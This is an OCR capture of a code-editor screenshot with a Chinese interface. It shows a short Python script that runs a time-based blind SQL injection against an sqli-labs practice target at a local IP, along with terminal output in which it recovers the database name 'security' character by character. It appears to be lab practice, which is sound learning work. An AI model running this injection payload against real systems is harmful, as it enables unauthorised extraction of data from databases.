 文件(F) 编辑(E) 选择(S) ··· python [管理员]
第八题.py 睡眠.py sm2.py lx.py 布尔盲注15.py l.py 2.py 脚本
脚本 > lx.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
2 import requests
3 import time
4 tr='username'
5 name=''
6 url1="http://192.168.2.66/sqli/Less-48/?sort=id=1"
7 for j in range(1,10):
8 for i in range(65,123):
9 url=url1+" and if( ascii(substring(database(),"+str(j)+",1))= "+str(i)+",sleep(3),1)-- -"
10 start_time = time.time()
11 response = requests.get(url)
12 end_time = time.time()
13 elapsed_time = end_time - start_time
14 if elapsed_time > 3: # 如果响应时间超过5秒
15 name=name+chr(i)
16 print(name)
正在讲话:
1
问题 输出 调试控制台 终端 端口 注释
security
PS E:\python> & E:/python/lujing/python.exe e:/python/脚本/lx.py
s
se
sec
secu
secur
securi
securit
security
PS E:\python>
Python
Python
英
1
0 0 0 行 16，列 18 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required